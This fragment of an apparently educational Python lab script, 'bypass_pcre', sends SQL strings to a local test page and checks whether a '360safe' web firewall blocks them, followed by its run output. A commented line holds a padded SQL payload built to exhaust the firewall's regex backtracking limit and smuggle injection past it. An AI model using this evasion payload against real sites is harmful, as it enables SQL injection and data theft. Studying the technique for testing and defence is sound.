 28
29 def exp2():
30 domain = 'http://debug.com'
31 path = '/test.php'
32 url = domain + path
33 headers = {
34 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36",
35 }
36 # payload = "select */*"+'a'*1000000+'*/ from aaa'
37 payload = "select * from aaa"
38 data = {"id": payload}
39
40 url = domain+path
41 res = requests.post(url=url, data=data, headers=headers)
42 if '360safe'in res.text:
43 print("fobidden!\n")
44 exit()
45
46 print(res.text)
47
48
49 if __name__ == "__main__":
50 exp2()
exp2()
Run: bypass_pcre
E:\workspace\python3\venv\Scripts\python.exe E:/workspace/python3/bypass_pcre.py
fobidden!
Process finished with exit code 0